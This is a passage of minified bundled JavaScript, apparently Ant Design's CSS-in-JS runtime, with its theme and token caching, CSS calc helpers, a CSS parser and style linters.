t=util_statistic(_),r=t.token,o=t.flush,a=util_getDefaultComponentToken(y,k,p),c=".".concat(e),u=util_getComponentToken(y,k,a,{deprecatedTokens:g.deprecatedTokens});O&&a&&"object"===(0,n.Z)(a)&&Object.keys(a).forEach(function(e){a[e]="var(".concat((0,l.token2CSSVar)(e,util_getCompVarPrefix(y,O.prefix)),")")});var s=merge(r,{componentCls:c,prefixCls:e,iconCls:".".concat(T),antCls:".".concat(P),calc:M,max:R,min:L},O?a:u),f=i(s,{hashId:Z,prefixCls:e,rootPrefixCls:P,iconPrefixCls:T});o(y,u);var m="function"==typeof d?d(s,e,h,g.resetFont):null;return[!1===g.resetStyle?null:m,f]}),Z]}}return{genStyleHooks:function(e,t,r,n){var c=Array.isArray(e)?e[0]:e;function prefixToken(e){return"".concat(String(c)).concat(e.slice(0,1).toUpperCase()).concat(e.slice(1))}var l=(null==n?void 0:n.unitless)||{},u="function"==typeof p?p(e):{},s=(0,a.Z)((0,a.Z)({},u),{},(0,i.Z)({},prefixToken("zIndexPopup"),!0));Object.keys(l).forEach(function(e){s[prefixToken(e)]=l[e]});var f=(0,a.Z)((0,a.Z)({},n),{},{unitless:s,prefixToken:prefixToken}),d=genComponentStyleHook(e,t,r,f),g=genCSSVarRegister(c,r,f);return function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:e,r=d(e,t),n=(0,o.Z)(r,2)[1],i=g(t),a=(0,o.Z)(i,2);return[a[0],n,a[1]]}},genSubStyleComponent:function(e,t,r){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=genComponentStyleHook(e,t,r,(0,a.Z)({resetStyle:!1,order:-998},n));return function(e){var t=e.prefixCls,r=e.rootCls,n=void 0===r?t:r;return o(t,n),null}},genComponentStyleHook:genComponentStyleHook}}},83383:function(e,t,r){r.r(t),r.d(t,{Keyframes:function(){return eC},NaNLinter:function(){return NaNLinter},StyleContext:function(){return Z},StyleProvider:function(){return StyleProvider},Theme:function(){return H},_experimental:function(){return e_},createCache:function(){return createCache},createTheme:function(){return createTheme},extractStyle:function(){return extractStyle},genCalc:function(){return calc},getComputedToken:function(){return getComputedToken},legacyLogicalPropertiesTransformer:function(){return ex},legacyNotSelectorLinter:function(){return legacyNotSelectorLinter},logicalPropertiesLinter:function(){return logicalPropertiesLinter},parentSelectorLinter:function(){return parentSelectorLinter},px2remTransformer:function(){return px2rem},token2CSSVar:function(){return token2CSSVar},unit:function(){return util_unit},useCSSVarRegister:function(){return hooks_useCSSVarRegister},useCacheToken:function(){return useCacheToken},useStyleRegister:function(){return useStyleRegister}});var n,o,i=r(98961),a=r(21076),c=r(16141),l=r(10870),hash_browser_esm=function(e){for(var t,r=0,n=0,o=e.length;o>=4;++n,o-=4)t=(65535&(t=255&e.charCodeAt(n)|(255&e.charCodeAt(++n))<<8|(255&e.charCodeAt(++n))<<16|(255&e.charCodeAt(++n))<<24))*1540483477+((t>>>16)*59797<<16),t^=t>>>24,r=(65535&t)*1540483477+((t>>>16)*59797<<16)^(65535&r)*1540483477+((r>>>16)*59797<<16);switch(o){case 3:r^=(255&e.charCodeAt(n+2))<<16;case 2:r^=(255&e.charCodeAt(n+1))<<8;case 1:r^=255&e.charCodeAt(n),r=(65535&r)*1540483477+((r>>>16)*59797<<16)}return r^=r>>>13,(((r=(65535&r)*1540483477+((r>>>16)*59797<<16))^r>>>15)>>>0).toString(36)},u=r(45570),s=r(2265),f=r.t(s,2),d=r(82554),p=r(69320),g=r(41595),h=r(49034),y=r(88755);function pathKey(e){return e.join("%")}var m=function(){function Entity(e){(0,h.Z)(this,Entity),(0,a.Z)(this,"instanceId",void 0),(0,a.Z)(this,"cache",new Map),this.instanceId=e}return(0,y.Z)(Entity,[{key:"get",value:function(e){return this.opGet(pathKey(e))}},{key:"opGet",value:function(e){return this.cache.get(e)||null}},{key:"update",value:function(e,t){return this.opUpdate(pathKey(e),t)}},{key:"opUpdate",value:function(e,t){var r=t(this.cache.get(e));null===r?this.cache.delete(e):this.cache.set(e,r)}}]),Entity}(),b=["children"],S="data-token-hash",C="data-css-hash",k="__cssinjs_instance__";function createCache(){var e=Math.random().toString(12).slice(2);if("undefined"!=typeof document&&document.head&&document.body){var t=document.body.querySelectorAll("style[".concat(C,"]"))||[],r=document.head.firstChild;Array.from(t).forEach(function(t){t[k]=t[k]||e,t[k]===e&&document.head.insertBefore(t,r)});var n={};Array.from(document.querySelectorAll("style[".concat(C,"]"))).forEach(function(t){var r,o=t.getAttribute(C);n[o]?t[k]===e&&(null===(r=t.parentNode)||void 0===r||r.removeChild(t)):n[o]=!0})}return new m(e)}var x=s.createContext({hashPriority:"low",cache:createCache(),defaultCache:!0}),StyleProvider=function(e){var t=e.children,r=(0,d.Z)(e,b),n=s.useContext(x),o=(0,p.Z)(function(){var e=(0,l.Z)({},n);Object.keys(r).forEach(function(t){var n=r[t];void 0!==r[t]&&(e[t]=n)});var t=r.cache;return e.cache=e.cache||createCache(),e.defaultCache=!t&&n.defaultCache,e},[n,r],function(e,t){return!(0,g.Z)(e[0],t[0],!0)||!(0,g.Z)(e[1],t[1],!0)});return s.createElement(x.Provider,{value:o},t)},Z=x,_=r(60075),O=r(66911),j=r(17488),P=r(75904),T=r(42936),w=(0,y.Z)(function AbstractCalculator(){(0,h.Z)(this,AbstractCalculator)}),A="CALC_UNIT",M=RegExp(A,"g");function unit(e){return"number"==typeof e?"".concat(e).concat(A):e}var E=function(e){(0,P.Z)(CSSCalculator,e);var t=(0,T.Z)(CSSCalculator);function CSSCalculator(e,r){(0,h.Z)(this,CSSCalculator),n=t.call(this),(0,a.Z)((0,j.Z)(n),"result",""),(0,a.Z)((0,j.Z)(n),"unitlessCssVar",void 0),(0,a.Z)((0,j.Z)(n),"lowPriority",void 0);var n,o=(0,_.Z)(e);return n.unitlessCssVar=r,e instanceof CSSCalculator?n.result="(".concat(e.result,")"):"number"===o?n.result=unit(e):"string"===o&&(n.result=e),n}return(0,y.Z)(CSSCalculator,[{key:"add",value:function(e){return e instanceof CSSCalculator?this.result="".concat(this.result," + ").concat(e.getResult()):("number"==typeof e||"string"==typeof e)&&(this.result="".concat(this.result," + ").concat(unit(e))),this.lowPriority=!0,this}},{key:"sub",value:function(e){return e instanceof CSSCalculator?this.result="".concat(this.result," - ").concat(e.getResult()):("number"==typeof e||"string"==typeof e)&&(this.result="".concat(this.result," - ").concat(unit(e))),this.lowPriority=!0,this}},{key:"mul",value:function(e){return this.lowPriority&&(this.result="(".concat(this.result,")")),e instanceof CSSCalculator?this.result="".concat(this.result," * ").concat(e.getResult(!0)):("number"==typeof e||"string"==typeof e)&&(this.result="".concat(this.result," * ").concat(e)),this.lowPriority=!1,this}},{key:"div",value:function(e){return this.lowPriority&&(this.result="(".concat(this.result,")")),e instanceof CSSCalculator?this.result="".concat(this.result," / ").concat(e.getResult(!0)):("number"==typeof e||"string"==typeof e)&&(this.result="".concat(this.result," / ").concat(e)),this.lowPriority=!1,this}},{key:"getResult",value:function(e){return this.lowPriority||e?"(".concat(this.result,")"):this.result}},{key:"equal",value:function(e){var t=this,r=(e||{}).unit,n=!0;return("boolean"==typeof r?n=r:Array.from(this.unitlessCssVar).some(function(e){return t.result.includes(e)})&&(n=!1),this.result=this.result.replace(M,n?"px":""),void 0!==this.lowPriority)?"calc(".concat(this.result,")"):this.result}}]),CSSCalculator}(w),R=function(e){(0,P.Z)(NumCalculator,e);var t=(0,T.Z)(NumCalculator);function NumCalculator(e){var r;return(0,h.Z)(this,NumCalculator),r=t.call(this),(0,a.Z)((0,j.Z)(r),"result",0),e instanceof NumCalculator?r.result=e.result:"number"==typeof e&&(r.result=e),r}return(0,y.Z)(NumCalculator,[{key:"add",value:function(e){return e instanceof NumCalculator?this.result+=e.result:"number"==typeof e&&(this.result+=e),this}},{key:"sub",value:function(e){return e instanceof NumCalculator?this.result-=e.result:"number"==typeof e&&(this.result-=e),this}},{key:"mul",value:function(e){return e instanceof NumCalculator?this.result*=e.result:"number"==typeof e&&(this.result*=e),this}},{key:"div",value:function(e){return e instanceof NumCalculator?this.result/=e.result:"number"==typeof e&&(this.result/=e),this}},{key:"equal",value:function(){return this.result}}]),NumCalculator}(w),calc=function(e,t){var r="css"===e?E:R;return function(e){return new r(e,t)}};function sameDerivativeOption(e,t){if(e.length!==t.length)return!1;for(var r=0;r<e.length;r++)if(e[r]!==t[r])return!1;return!0}var L=function(){function ThemeCache(){(0,h.Z)(this,ThemeCache),(0,a.Z)(this,"cache",void 0),(0,a.Z)(this,"keys",void 0),(0,a.Z)(this,"cacheCallTimes",void 0),this.cache=new Map,this.keys=[],this.cacheCallTimes=0}return(0,y.Z)(ThemeCache,[{key:"size",value:function(){return this.keys.length}},{key:"internalGet",value:function(e){var t,r,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],o={map:this.cache};return e.forEach(function(e){if(o){var t;o=null===(t=o)||void 0===t||null===(t=t.map)||void 0===t?void 0:t.get(e)}else o=void 0}),null!==(t=o)&&void 0!==t&&t.value&&n&&(o.value[1]=this.cacheCallTimes++),null===(r=o)||void 0===r?void 0:r.value}},{key:"get",value:function(e){var t;return null===(t=this.internalGet(e,!0))||void 0===t?void 0:t[0]}},{key:"has",value:function(e){return!!this.internalGet(e)}},{key:"set",value:function(e,t){var r=this;if(!this.has(e)){if(this.size()+1>ThemeCache.MAX_CACHE_SIZE+ThemeCache.MAX_CACHE_OFFSET){var n=this.keys.reduce(function(e,t){var n=(0,i.Z)(e,2)[1];return r.internalGet(t)[1]<n?[t,r.internalGet(t)[1]]:e},[this.keys[0],this.cacheCallTimes]),o=(0,i.Z)(n,1)[0];this.delete(o)}this.keys.push(e)}var a=this.cache;e.forEach(function(n,o){if(o===e.length-1)a.set(n,{value:[t,r.cacheCallTimes++]});else{var i=a.get(n);i?i.map||(i.map=new Map):a.set(n,{map:new Map}),a=a.get(n).map}})}},{key:"deleteByPath",value:function(e,t){var r,n=e.get(t[0]);if(1===t.length)return n.map?e.set(t[0],{map:n.map}):e.delete(t[0]),null===(r=n.value)||void 0===r?void 0:r[0];var o=this.deleteByPath(n.map,t.slice(1));return n.map&&0!==n.map.size||n.value||e.delete(t[0]),o}},{key:"delete",value:function(e){if(this.has(e))return this.keys=this.keys.filter(function(t){return!sameDerivativeOption(t,e)}),this.deleteByPath(this.cache,e)}}]),ThemeCache}();(0,a.Z)(L,"MAX_CACHE_SIZE",20),(0,a.Z)(L,"MAX_CACHE_OFFSET",5);var I=r(54812),B=0,H=function(){function Theme(e){(0,h.Z)(this,Theme),(0,a.Z)(this,"derivatives",void 0),(0,a.Z)(this,"id",void 0),this.derivatives=Array.isArray(e)?e:[e],this.id=B,0===e.length&&(0,I.Kp)(e.length>0,"[Ant Design CSS-in-JS] Theme should have at least one derivative function."),B+=1}return(0,y.Z)(Theme,[{key:"getDerivativeToken",value:function(e){return this.derivatives.reduce(function(t,r){return r(e,t)},void 0)}}]),Theme}(),z=new L;function createTheme(e){var t=Array.isArray(e)?e:[e];return z.has(t)||z.set(t,new H(t)),z.get(t)}var W=new WeakMap,F={};function memoResult(e,t){for(var r=W,n=0;n<t.length;n+=1){var o=t[n];r.has(o)||r.set(o,new WeakMap),r=r.get(o)}return r.has(F)||r.set(F,e()),r.get(F)}var N=new WeakMap;function flattenToken(e){var t=N.get(e)||"";return t||(Object.keys(e).forEach(function(r){var n=e[r];t+=r,n instanceof H?t+=n.id:n&&"object"===(0,_.Z)(n)?t+=flattenToken(n):t+=n}),t=hash_browser_esm(t),N.set(e,t)),t}function token2key(e,t){return hash_browser_esm("".concat(t,"_").concat(flattenToken(e)))}var D="random-".concat(Date.now(),"-").concat(Math.random()).replace(/\./g,""),$="_bAmBoO_";function supportSelector(e,t,r){if((0,O.Z)()){(0,u.hq)(e,D);var n,o,i=document.createElement("div");i.style.position="fixed",i.style.left="0",i.style.top="0",null==t||t(i),document.body.appendChild(i);var a=r?r(i):null===(n=getComputedStyle(i).content)||void 0===n?void 0:n.includes($);return null===(o=i.parentNode)||void 0===o||o.removeChild(i),(0,u.jL)(D),a}return!1}var X=void 0;function supportWhere(){return void 0===X&&(X=supportSelector(":where(.".concat(D,') { content: "').concat($,'"!important; }'),function(e){e.className=D})),X}var V=void 0;function supportLogicProps(){return void 0===V&&(V=supportSelector(".".concat(D," { inset-block: 93px !important; }"),function(e){e.className=D},function(e){return"93px"===getComputedStyle(e).bottom})),V}var U=(0,O.Z)();function util_unit(e){return"number"==typeof e?"".concat(e,"px"):e}function toStyleStr(e,t,r){var n,o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},i=arguments.length>4&&void 0!==arguments[4]&&arguments[4];if(i)return e;var c=(0,l.Z)((0,l.Z)({},o),{},(n={},(0,a.Z)(n,S,t),(0,a.Z)(n,C,r),n)),u=Object.keys(c).map(function(e){var t=c[e];return t?"".concat(e,'="').concat(t,'"'):null}).filter(function(e){return e}).join(" ");return"<style ".concat(u,">").concat(e,"</style>")}var token2CSSVar=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return"--".concat(t?"".concat(t,"-"):"").concat(e).replace(/([a-z0-9])([A-Z])/g,"$1-$2").replace(/([A-Z]+)([A-Z][a-z0-9]+)/g,"$1-$2").replace(/([a-z])([A-Z0-9])/g,"$1-$2").toLowerCase()},transformToken=function(e,t,r){var n,o={},a={};return Object.entries(e).forEach(function(e){var t=(0,i.Z)(e,2),n=t[0],c=t[1];if(null!=r&&null!==(l=r.preserve)&&void 0!==l&&l[n])a[n]=c;else if(("string"==typeof c||"number"==typeof c)&&!(null!=r&&null!==(u=r.ignore)&&void 0!==u&&u[n])){var l,u,s,f=token2CSSVar(n,null==r?void 0:r.prefix);o[f]="number"!=typeof c||null!=r&&null!==(s=r.unitless)&&void 0!==s&&s[n]?String(c):"".concat(c,"px"),a[n]="var(".concat(f,")")}}),[a,(n={scope:null==r?void 0:r.scope},Object.keys(o).length?".".concat(t).concat(null!=n&&n.scope?".".concat(n.scope):"","{").concat(Object.entries(o).map(function(e){var t=(0,i.Z)(e,2),r=t[0],n=t[1];return"".concat(r,":").concat(n,";")}).join(""),"}"):"")]},G=r(19836),K=(0,l.Z)({},f).useInsertionEffect,q=K?function(e,t,r){return K(function(){return e(),t()},r)}:function(e,t,r){s.useMemo(e,r),(0,G.Z)(function(){return t(!0)},r)},Q=void 0!==(0,l.Z)({},f).useInsertionEffect?function(e){var t=[],r=!1;function register(e){r||t.push(e)}return s.useEffect(function(){return r=!1,function(){r=!0,t.length&&t.forEach(function(e){return e()})}},e),register}:function(){return function(e){e()}};function useGlobalCache(e,t,r,n,o){var a=s.useContext(Z).cache,l=pathKey([e].concat((0,c.Z)(t))),u=Q([l]),buildCache=function(e){a.opUpdate(l,function(t){var n=(0,i.Z)(t||[void 0,void 0],2),o=n[0],a=[void 0===o?0:o,n[1]||r()];return e?e(a):a})};s.useMemo(function(){buildCache()},[l]);var f=a.opGet(l)[1];return q(function(){null==o||o(f)},function(e){return buildCache(function(t){var r=(0,i.Z)(t,2),n=r[0],a=r[1];return e&&0===n&&(null==o||o(f)),[n+1,a]}),function(){a.opUpdate(l,function(t){var r=(0,i.Z)(t||[],2),o=r[0],c=void 0===o?0:o,s=r[1];return 0==c-1?(u(function(){(e||!a.opGet(l))&&(null==n||n(s,!1))}),null):[c-1,s]})}},[l]),f}var Y={},J=new Map;function recordCleanToken(e){J.set(e,(J.get(e)||0)+1)}function removeStyleTags(e,t){"undefined"!=typeof document&&document.querySelectorAll("style[".concat(S,'="').concat(e,'"]')).forEach(function(e){if(e[k]===t){var r;null===(r=e.parentNode)||void 0===r||r.removeChild(e)}})}function cleanTokenStyle(e,t){J.set(e,(J.get(e)||0)-1);var r=Array.from(J.keys()),n=r.filter(function(e){return 0>=(J.get(e)||0)});r.length-n.length>0&&n.forEach(function(e){removeStyleTags(e,t),J.delete(e)})}var getComputedToken=function(e,t,r,n){var o=r.getDerivativeToken(e),i=(0,l.Z)((0,l.Z)({},o),t);return n&&(i=n(i)),i},ee="token";function useCacheToken(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},n=(0,s.useContext)(Z),o=n.cache.instanceId,a=n.container,f=r.salt,d=void 0===f?"":f,p=r.override,g=void 0===p?Y:p,h=r.formatToken,y=r.getComputedToken,m=r.cssVar,b=memoResult(function(){return Object.assign.apply(Object,[{}].concat((0,c.Z)(t)))},t),x=flattenToken(b),_=flattenToken(g),O=m?flattenToken(m):"";return useGlobalCache(ee,[d,e.id,x,_,O],function(){var t,r=y?y(b,g,e):getComputedToken(b,g,e,h),n=(0,l.Z)({},r),o="";if(m){var a=transformToken(r,m.key,{prefix:m.prefix,ignore:m.ignore,unitless:m.unitless,preserve:m.preserve}),c=(0,i.Z)(a,2);r=c[0],o=c[1]}var u=token2key(r,d);r._tokenKey=u,n._tokenKey=token2key(n,d);var s=null!==(t=null==m?void 0:m.key)&&void 0!==t?t:u;r._themeKey=s,recordCleanToken(s);var f="".concat("css","-").concat(hash_browser_esm(u));return r._hashId=f,[r,f,n,o,(null==m?void 0:m.key)||""]},function(e){cleanTokenStyle(e[0]._themeKey,o)},function(e){var t=(0,i.Z)(e,4),r=t[0],n=t[3];if(m&&n){var c=(0,u.hq)(n,hash_browser_esm("css-variables-".concat(r._themeKey)),{mark:C,prepend:"queue",attachTo:a,priority:-999});c[k]=o,c.setAttribute(S,r._themeKey)}})}var et=r(13428),er={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1},en="comm",eo="rule",ei="decl",ea=Math.abs,ec=String.fromCharCode;function replace(e,t,r){return e.replace(t,r)}function indexof(e,t,r){return e.indexOf(t,r)}function charat(e,t){return 0|e.charCodeAt(t)}function substr(e,t,r){return e.slice(t,r)}function strlen(e){return e.length}function sizeof(e){return e.length}function Utility_append(e,t){return t.push(e),e}function serialize(e,t){for(var r="",n=0;n<e.length;n++)r+=t(e[n],n,e,t)||"";return r}function stringify(e,t,r,n){switch(e.type){case"@layer":if(e.children.length)break;case"@import":case"@namespace":case ei:return e.return=e.return||e.value;case en:return"";case"@keyframes":return e.return=e.value+"{"+serialize(e.children,n)+"}";case eo:if(!strlen(e.value=e.props.join(",")))return""}return strlen(r=serialize(e.children,n))?e.return=e.value+"{"+r+"}":""}var el=1,eu=1,es=0,ef=0,ed=0,ep="";function node(e,t,r,n,o,i,a,c){return{value:e,root:t,parent:r,type:n,props:o,children:i,line:el,column:eu,length:a,return:"",siblings:c}}function Tokenizer_char(){return ed}function prev(){return ed=ef>0?charat(ep,--ef):0,eu--,10===ed&&(eu=1,el--),ed}function next(){return ed=ef<es?charat(ep,ef++):0,eu++,10===ed&&(eu=1,el++),ed}function peek(){return charat(ep,ef)}function token(e){switch(e){case 0:case 9:case 10:case 13:case 32:return 5;case 33:case 43:case 44:case 47:case 62:case 64:case 126:case 59:case 123:case 125:return 4;case 58:return 3;case 34:case 39:case 40:case 91:return 2;case 41:case 93:return 1}return 0}function alloc(e){return el=eu=1,es=strlen(ep=e),ef=0,[]}function dealloc(e){return ep="",e}function delimit(e){var t,r;return(t=ef-1,r=delimiter(91===e?e+2:40===e?e+1:e),substr(ep,t,r)).trim()}function whitespace(e){for(;ed=peek();)if(ed<33)next();else break;return token(e)>2||token(ed)>3?"":" "}function escaping(e,t){for(var r;--t&&next()&&!(ed<48)&&!(ed>102)&&(!(ed>57)||!(ed<65))&&(!(ed>70)||!(ed<97)););return r=ef+(t<6&&32==peek()&&32==next()),substr(ep,e,r)}function delimiter(e){for(;next();)switch(ed){case e:return ef;case 34:case 39:34!==e&&39!==e&&delimiter(ed);break;case 40:41===e&&delimiter(e);break;case 92:next()}return ef}function commenter(e,t){for(;next();)if(e+ed===57)break;else if(e+ed===84&&47===peek())break;return"/*"+substr(ep,t,ef-1)+"*"+ec(47===e?e:next())}function identifier(e){for(;!token(peek());)next();return substr(ep,e,ef)}function compile(e){return dealloc(parse("",null,null,null,[""],e=alloc(e),0,[0],e))}function parse(e,t,r,n,o,i,a,c,l){for(var u=0,s=0,f=a,d=0,p=0,g=0,h=1,y=1,m=1,b=0,S="",C=o,k=i,x=n,Z=S;y;)switch(g=b,b=next()){case 40:if(108!=g&&58==charat(Z,f-1)){-1!=indexof(Z+=replace(delimit(b),"&","&\f"),"&\f",ea(u?c[u-1]:0))&&(m=-1);break}case 34:case 39:case 91:Z+=delimit(b);break;case 9:case 10:case 13:case 32:Z+=whitespace(g);break;case 92:Z+=escaping(ef-1,7);continue;case 47:switch(peek()){case 42:case 47:Utility_append(comment(commenter(next(),ef),t,r,l),l),(5==token(g||1)||5==token(peek()||1))&&strlen(Z)&&" "!==substr(Z,-1,void 0)&&(Z+=" ");break;default:Z+="/"}break;case 123*h:c[u++]=strlen(Z)*m;case 125*h:case 59:case 0:switch(b){case 0:case 125:y=0;case 59+s:-1==m&&(Z=replace(Z,/\f/g,"")),p>0&&(strlen(Z)-f||0===h&&47===g)&&Utility_append(p>32?declaration(Z+";",n,r,f-1,l):declaration(replace(Z," ","")+";",n,r,f-2,l),l);break;case 59:Z+=";";default:if(Utility_append(x=ruleset(Z,t,r,u,s,o,c,S,C=[],k=[],f,i),i),123===b){if(0===s)parse(Z,t,x,x,C,i,f,c,k);else{switch(d){case 99:if(110===charat(Z,3))break;case 108:if(97===charat(Z,2))break;default:s=0;case 100:case 109:case 115:}s?parse(e,x,x,n&&Utility_append(ruleset(e,x,x,0,0,o,c,S,o,C=[],f,k),k),o,k,f,c,n?C:k):parse(Z,x,x,x,[""],k,0,c,k)}}}u=s=p=0,h=m=1,S=Z="",f=a;break;case 58:f=1+strlen(Z),p=g;default:if(h<1){if(123==b)--h;else if(125==b&&0==h++&&125==prev())continue}switch(Z+=ec(b),b*h){case 38:m=s>0?1:(Z+="\f",-1);break;case 44:c[u++]=(strlen(Z)-1)*m,m=1;break;case 64:45===peek()&&(Z+=delimit(next())),d=peek(),s=f=strlen(S=Z+=identifier(ef)),b++;break;case 45:45===g&&2==strlen(Z)&&(h=0)}}return i}function ruleset(e,t,r,n,o,i,a,c,l,u,s,f){for(var d=o-1,p=0===o?i:[""],g=sizeof(p),h=0,y=0,m=0;h<n;++h)for(var b=0,S=substr(e,d+1,d=ea(y=a[h])),C=e;b<g;++b)(C=(y>0?p[b]+" "+S:replace(S,/&\f/g,p[b])).trim())&&(l[m++]=C);return node(e,t,r,0===o?eo:c,l,u,s,f)}function comment(e,t,r,n){return node(e,t,r,en,ec(Tokenizer_char()),substr(e,2,-2),0,n)}function declaration(e,t,r,n,o){return node(e,t,r,ei,substr(e,0,n),substr(e,n+1,-1),n,o)}function utils_lintWarning(e,t){var r=t.path,n=t.parentSelectors;(0,I.ZP)(!1,"[Ant Design CSS-in-JS] ".concat(r?"Error in ".concat(r,": "):"").concat(e).concat(n.length?" Selector: ".concat(n.join(" | ")):""))}function isConcatSelector(e){var t;return((null===(t=e.match(/:not\(([^)]*)\)/))||void 0===t?void 0:t[1])||"").split(/(\[[^[]*])|(?=[.#])/).filter(function(e){return e}).length>1}function parsePath(e){return e.parentSelectors.reduce(function(e,t){return e?t.includes("&")?t.replace(/&/g,e):"".concat(e," ").concat(t):t},"")}var legacyNotSelectorLinter=function(e,t,r){var n=parsePath(r).match(/:not\([^)]*\)/g)||[];n.length>0&&n.some(isConcatSelector)&&utils_lintWarning("Concat ':not' selector not support in legacy browsers.",r)},logicalPropertiesLinter=function(e,t,r){switch(e){case"marginLeft":case"marginRight":case"paddingLeft":case"paddingRight":case"left":case"right":case"borderLeft":case"borderLeftWidth":case"borderLeftStyle":case"borderLeftColor":case"borderRight":case"borderRightWidth":case"borderRightStyle":case"borderRightColor":case"borderTopLeftRadius":case"borderTopRightRadius":case"borderBottomLeftRadius":case"borderBottomRightRadius":utils_lintWarning("You seem to be using non-logical property '".concat(e,"' which is not compatible with RTL mode. Please use logical properties and values instead. For more information: https://developer.mozilla.org/en-US/docs/Web/CSS/CSS_Logical_Properties."),r);return;case"margin":case"padding":case"borderWidth":case"borderStyle":if("string"==typeof t){var n=t.split(" ").map(function(e){return e.trim()});4===n.length&&n[1]!==n[3]&&utils_lintWarning("You seem to be using '".concat(e,"' property with different left ").concat(e," and right ").concat(e,", which is not compatible with RTL mode. Please use logical properties and values instead. For more information: https://developer.mozilla.org/en-US/docs/Web/CSS/CSS_Logical_Properties."),r)}return;case"clear":case"textAlign":("left"===t||"right"===t)&&utils_lintWarning("You seem to be using non-logical value '".concat(t,"' of ").concat(e,", which is not compatible with RTL mode. Please use logical properties and values instead. For more information: https://developer.mozilla.org/en-US/docs/Web/CSS/CSS_Logical_Properties."),r);return;case"borderRadius":"string"==typeof t&&t.split("/").map(function(e){return e.trim()}).reduce(function(e,t){if(e)return e;var r=t.split(" ").map(function(e){return e.trim()});return r.length>=2&&r[0]!==r[1]||3===r.length&&r[1]!==r[2]||4===r.length&&r[2]!==r[3]||e},!1)&&utils_lintWarning("You seem to be using non-logical value '".concat(t,"' of ").concat(e,", which is not compatible with RTL mode. Please use logical properties and values instead. For more information: https://developer.mozilla.org/en-US/docs/Web/CSS/CSS_Logical_Properties."),r);return}},NaNLinter=function(e,t,r){("string"==typeof t&&/NaN/g.test(t)||Number.isNaN(t))&&utils_lintWarning("Unexpected 'NaN' in property '".concat(e,": ").concat(t,"'."),r)},parentSelectorLinter=function(e,t,r){r.parentSelectors.some(function(e){return e.split(",").some(function(e){return e.split("&").length>2})})&&utils_lintWarning("Should not use more than one `&` in a selector.",r)},eg="data-ant-cssinjs-cache-path",eh="_FILE_STYLE__";function cacheMapUtil_serialize(e){return Object.keys(e).map(function(t){var r=e[t];return"".concat(t,":").concat(r)}).join(";")}var ey=!0;function prepare(){if(!n&&(n={},(0,O.Z)())){var e,t=document.createElement("div");t.className=eg,t.style.position="fixed",t.style.visibility="hidden",t.style.top="-9999px",document.body.appendChild(t);var r=getComputedStyle(t).content||"";(r=r.replace(/^"/,"").replace(/"$/,"")).split(";").forEach(function(e){var t=e.split(":"),r=(0,i.Z)(t,2),o=r[0],a=r[1];n[o]=a});var o=document.querySelector("style[".concat(eg,"]"));o&&(ey=!1,null===(e=o.parentNode)||void 0===e||e.removeChild(o)),document.body.removeChild(t)}}function existPath(e){return prepare(),!!n[e]}function getStyleAndHash(e){var t=n[e],r=null;if(t&&(0,O.Z)()){if(ey)r=eh;else{var o=document.querySelector("style[".concat(C,'="').concat(n[e],'"]'));o?r=o.innerHTML:delete n[e]}}return[r,t]}var ev="_multi_value_";function normalizeStyle(e){return serialize(compile(e),stringify).replace(/\{%%%\:[^;];}/g,";")}function isCompoundCSSProperty(e){return"object"===(0,_.Z)(e)&&e&&("_skip_check_"in e||ev in e)}function injectSelectorHash(e,t,r){if(!t)return e;var n=".".concat(t),o="low"===r?":where(".concat(n,")"):n;return e.split(",").map(function(e){var t,r=e.trim().split(/\s+/),n=r[0]||"",i=(null===(t=n.match(/^\w+/))||void 0===t?void 0:t[0])||"";return[n="".concat(i).concat(o).concat(n.slice(i.length))].concat((0,c.Z)(r.slice(1))).join(" ")}).join(",")}var parseStyle=function parseStyle(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{root:!0,parentSelectors:[]},n=r.root,o=r.injectHash,a=r.parentSelectors,u=t.hashId,s=t.layer,f=(t.path,t.hashPriority),d=t.transformers,p=void 0===d?[]:d;t.linters;var g="",h={};function parseKeyframes(e){var r=e.getName(u);if(!h[r]){var n=parseStyle(e.style,t,{root:!1,parentSelectors:a}),o=(0,i.Z)(n,1)[0];h[r]="@keyframes ".concat(e.getName(u)).concat(o)}}function flattenList(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];return e.forEach(function(e){Array.isArray(e)?flattenList(e,t):e&&t.push(e)}),t}return flattenList(Array.isArray(e)?e:[e]).forEach(function(e){var r="string"!=typeof e||n?e:{};if("string"==typeof r)g+="".concat(r,"\n");else if(r._keyframe)parseKeyframes(r);else{var s=p.reduce(function(e,t){var r;return(null==t||null===(r=t.visit)||void 0===r?void 0:r.call(t,e))||e},r);Object.keys(s).forEach(function(e){var r=s[e];if("object"!==(0,_.Z)(r)||!r||"animationName"===e&&r._keyframe||isCompoundCSSProperty(r)){function appendStyle(e,t){var r=e.replace(/[A-Z]/g,function(e){return"-".concat(e.toLowerCase())}),n=t;er[e]||"number"!=typeof n||0===n||(n="".concat(n,"px")),"animationName"===e&&null!=t&&t._keyframe&&(parseKeyframes(t),n=t.getName(u)),g+="".concat(r,":").concat(n,";")}var d,p=null!==(d=null==r?void 0:r.value)&&void 0!==d?d:r;"object"===(0,_.Z)(r)&&null!=r&&r[ev]&&Array.isArray(p)?p.forEach(function(t){appendStyle(e,t)}):appendStyle(e,p)}else{var y=!1,m=e.trim(),b=!1;(n||o)&&u?m.startsWith("@")?y=!0:m="&"===m?injectSelectorHash("",u,f):injectSelectorHash(e,u,f):n&&!u&&("&"===m||""===m)&&(m="",b=!0);var 